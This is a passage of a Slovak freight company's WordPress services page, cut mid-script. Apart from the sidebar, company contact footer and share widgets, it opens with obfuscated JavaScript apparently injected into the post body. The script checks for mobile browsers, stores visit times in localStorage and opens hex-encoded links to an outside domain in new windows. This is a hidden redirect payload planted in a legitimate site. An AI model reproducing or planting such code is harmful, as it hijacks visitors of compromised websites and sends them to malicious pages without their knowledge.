IfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
					</div><!-- .inside-article -->
</article><!-- #post-## -->

				
								</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary" class="widget-area grid-25 grid-parent sidebar">
		<div class="inside-right-sidebar">
						<aside id="search-2" class="widget inner-padding widget_search"><form role="search" method="get" class="search-form" action="http://www.tradestone.sk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside><aside id="pages-2" class="widget inner-padding widget_pages"><h4 class="widget-title">Informations</h4>		<ul>
			<li class="page_item page-item-13"><a href="http://www.tradestone.sk/contact/">Contact</a></li>
<li class="page_item page-item-11"><a href="http://www.tradestone.sk/servicesen/">O Firme/About Us/Rólunk</a></li>
<li class="page_item page-item-48"><a href="http://www.tradestone.sk/photo-gallery/">Photo Gallery</a></li>
<li class="page_item page-item-9 current_page_item"><a href="http://www.tradestone.sk/sluzby/">Služby/Services</a></li>
<li class="page_item page-item-2"><a href="http://www.tradestone.sk/">Úvod/Index/Főoldal</a></li>
		</ul>
		</aside>					</div><!-- .inside-right-sidebar -->
	</div><!-- #secondary -->
	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
			<div id="footer-widgets" class="site footer-widgets">
			<div class="inside-footer-widgets grid-container grid-parent">
									<div class="footer-widget-1 grid-parent grid-33">
						<aside id="text-2" class="widget inner-padding widget_text"><h4 class="widget-title">CONTACT</h4>			<div class="textwidget"><p>TRADESTONE s.r.o.<br />
Námestie Slobody<br />
1397/20 946 32<br />
Marcelová, Slovakia </p>
<p>IČO: 47 558 903<br />
IČ DPH: SK2023975316</p>
<p>Mobile: 00421 917 795 952<br />
Tel.: 00421 35 381 2980</p>
</div>
		</aside>					</div>
								<div class="footer-widget-2 grid-parent grid-33">
					<aside id="text-3" class="widget inner-padding widget_text"><h4 class="widget-title">NÁŠ TÍM / OUR TEAM</h4>			<div class="textwidget"><p>Monika Lesko<br />
MAJITEĽ/OWNER administratíva / administrative department </p>
<p>Marian Lesko<br />
RIADITEĽ/DIRECTOR<br />
Mobil: +421 917 798 952<br />
E-mail: tradestone@tradestone.sk</p>
<p>Jozef Tündök<br />
DISPONENT<br />
Mobil: +421 35/381 2980<br />
E-mail: jozef@tradestone.sk</p>
</div>
		</aside>				</div>
								<div class="footer-widget-3 grid-parent grid-33">
					<aside id="text-6" class="widget inner-padding widget_text"><h4 class="widget-title">Spoločnosť TRADESTONE s.r.o. </h4>			<div class="textwidget"><p>je mladá a dynamicky sa rozvíjajúca firma, zložená v roku 2014, s cieľom ponúkať služby v oblasti vnútroštátnej a medzinárodnej cestnej nákladnej dopravy a logistiky. </p>
<p>Naše prepravné aktivity realizujeme predovšetkým v krajinách Škandinávie (Nórsko, Švédsko) a v krajinách strednej Európy (Česká Republika, Maďarsko, Poľsko, Rakúsko, Slovensko). Využívame vozidlá značky VOLVO, vybavené satelitným systémom WebEye.</p>
</div>
		</aside>				</div>
							</div>
		</div>
		<footer class="site-info" itemtype="http://schema.org/WPFooter" itemscope="itemscope" role="contentinfo">
		<div class="inside-site-info grid-container grid-parent">
			
		</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="http://www.tradestone.sk/sluzby/" data-title="Služby/Services" data-post_id="9"></div>
					</div>
				</div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;t=Slu%C5%BEby%2FServices" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/home?status=Slu%C5%BEby%2FServices%20http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_googleplus">
									<a href="https://plus.google.com/share?url=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;t=Slu%C5%BEby%2FServices" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_googleplus"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;media=&#038;description=Slu%C5%BEby%2FServices" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_gmail">
									<a href="https://mail.google.com/mail/u/0/?view=cm&#038;fs=1&#038;su=Slu%C5%BEby%2FServices&#038;body=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;ui=2&#038;tf=1" class="et_social_share" rel="nofollow" data-social_name="gmail" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_gmail"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_like">
									<a href="" class="et_social_share" rel="nofollow" data-social_name="like" data-post_id="9" data-social_type="like">
										<i class="et_social_icon et_social_icon_like"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;t=Slu%C5%BEby%2FServices" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/home?status=Slu%C5%BEby%2FServices%20http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_googleplus">
									<a href="https://plus.google.com/share?url=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;t=Slu%C5%BEby%2FServices" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_googleplus"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Google+</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;media=&#038;description=Slu%C5%BEby%2FServices" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_gmail">
									<a href="https://mail.google.com/mail/u/0/?view=cm&#038;fs=1&#038;su=Slu%C5%BEby%2FServices&#038;body=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;ui=2&#038;tf=1" class="et_social_share" rel="nofollow" data-social_name="gmail" data-post_id="9" data-social_type="share">
										<i class="et_social_icon et_social_icon_gmail"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Gmail</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_like">
									<a href="" class="et_social_share" rel="nofollow" data-social_name="like" data-post_id="9" data-social_type="like">
										<i class="et_social_icon et_social_icon_like"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Like</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type='text/javascript' src='http://www.tradestone.sk/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/monarch/js/ouibounce.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"http:\/\/www.tradestone.sk\/wp-admin\/admin-ajax.php","pageurl":"http:\/\/www.tradestone.sk\/sluzby\/","stats_nonce":"b48d763cc4","share_counts":"d765017c6f","follow_counts":"141fbad061","total_counts":"52b5793c09","media_single":"8baadbfb34","media_total":"0abb9f8cac","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/monarch/js/custom.js?ver=1.1.2'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/themes/generatepress2/js/navigation.js?ver=1.2.9.8'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/themes/generatepress2/js/superfish.js?ver=1.2.9.8'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

</body>
</html>